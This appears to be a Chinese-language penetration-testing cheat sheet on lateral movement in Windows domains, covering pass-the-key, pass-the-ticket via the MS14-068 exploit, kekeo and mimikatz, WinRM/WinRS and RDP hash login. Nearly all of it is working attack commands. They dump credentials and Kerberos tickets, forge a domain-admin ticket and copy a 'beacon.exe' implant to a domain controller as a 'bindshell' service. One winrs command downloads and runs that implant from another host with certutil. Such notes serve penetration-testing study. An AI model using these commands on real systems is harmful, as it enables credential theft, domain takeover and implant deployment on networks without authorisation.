wmiexec -hashes :NTLM值 域名/域用户@域内ip地址

PTK

pass the ticket(票据传递攻击,简称ptt)

PTK = Pass The Key,当系统安装了KB2871997补丁且禁用了NTLM的时候,

那我们抓取到的ntlm hash也就失去了作用,但是可以通过PTK的攻击方式获得权限。

mimikatz sekurlsa::ekeys

mimikatz sekurlsa::pth /user:域用户名 /domain:域名 /aes256:aes256值

PTT

漏洞-MS14068

1、漏洞-MS14068(webadmin权限)-利用漏洞生成的用户的新身份票据尝试认证

MS14-068是密钥分发中心(KDC)服务中的Windows漏洞。

它允许经过身份验证的用户在其Kerberos票证(TGT)中插入任意PAC。

该漏洞位于kdcsvc.dll域控制器的密钥分发中心(KDC)中。

用户可以通过呈现具有改变的PAC的Kerberos TGT来获得票证.

https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

https://github.com/gentilkiwi/kekeo/releases



获取SID值:shell whoami/user



生成票据文件:shell ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45

清除票据连接:

shell klist purge

内存导入票据:



mimikatz kerberos::ptc TGT_webadmin@god.org.ccache

连接目标上线:



shell dir \\OWA2010CN-GOD\c$

shell net use \\OWA2010CN-GOD\C$

copy beacon.exe \\OWA2010CN-GOD\C$

sc \\OWA2010CN-GOD create bindshell binpath= "c:\beacon.exe"

sc \\OWA2010CN-GOD start bindshell

注意:成功不成功看DC域控漏洞补丁打没打

shell whoami/user

shell ms14-068.exe -u administrator@sun.com -s S-1-5-21-3388020223-1982701712-4030140183-500 -d 192.168.138.138 -p 123dc.com

mimikatz kerberos::ptc TGT_administrator@sun.com.ccache

shell dir \\DC\c$

然后常规思路,copy马子,创建服务上线了

kekeo(高权限,需NTLM)

利用获取的NTLM生成新的票据尝试认证

因为当前主机肯定之前与其他主机连接过,所以本地应该生成了一些票据,

我们可以导出这些票据,然后再导入票据,利用。该方法类似于cookie欺骗

缺点:票据是有有效期的,所以如果当前主机在连接过域控的话,有效期内可利用。

生成票据:shell kekeo "tgt::ask /user:Administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7" "exit"

导入票据:shell kekeo "kerberos::ptt TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi" "exit"

查看票据:shell klist

利用票据连接:shell dir \\owa2010cn-god\c$

注意:成功不成功看ntlm哈希值的正确性

mimikatz(高权限,需Ticket)

利用历史遗留的票据重新认证尝试

导出票据:

mimikatz sekurlsa::tickets /export

导入票据:

mimikatz kerberos::ptt C:\Users\webadmin\Desktop\[0;22d3a]-2-1-40e00000-Administrator@krbtgt-god.org.kirbi

查看票据:shell klist

利用票据连接:shell dir \\owa2010cn-god\c$

注意:成功不成功看当前主机有没有被目标连接过

WinRM&WinRS

WinRM代表Windows远程管理,是一种允许管理员远程执行系统管理任务的服务。

默认情况下支持Kerberos和NTLM身份验证以及基本身份验证。

移动条件:双方都启用的Winrm rs的服务!

使用此服务需要管理员级别凭据。

Windows 2008 以上版本默认自动状态,Windows Vista/win7上必须手动启动;

Windows 2012之后的版本默认允许远程任意主机来管理。

思路和之前的横向方法,差不多,然后扫描开放5985端口的主机,抓取密码hash,横向看能不能梭哈

攻击机开启:

winrm quickconfig -q

winrm set winrm/config/Client @{TrustedHosts="*"}

1.探针可用:

cs 内置端口扫描5985

powershell Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"}

2.连接执行:

winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami

winrs -r:192.168.3.21 -u:192.168.3.21\administrator -p:Admin12345 whoami

3.上线CS&MSF:

winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe beacon.exe & beacon.exe"

RDP-明文&NTLM

远程桌面服务 支持明文及HASH连接

条件:对方开启RDP服务 远程桌面

思路和之前的横向方法,差不多,然后扫描开放3389端口的主机,抓取密码hash,横向看能不能梭哈

1.探针服务:

cs 内置端口扫描3389

tasklist /svc | find "TermService" # 找到对应服务进程的PID

netstat -ano | find "PID值" # 找到进程对应的端口号

2.探针连接:

CrackMapExec&MSF 批扫用户名密码验证

3.连接执行:

明文连接:

mstsc /console /v:192.168.3.32 /admin

HASH连接:

mimikatz privilege::debug

mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c "/run:mstsc /restrictedadmin"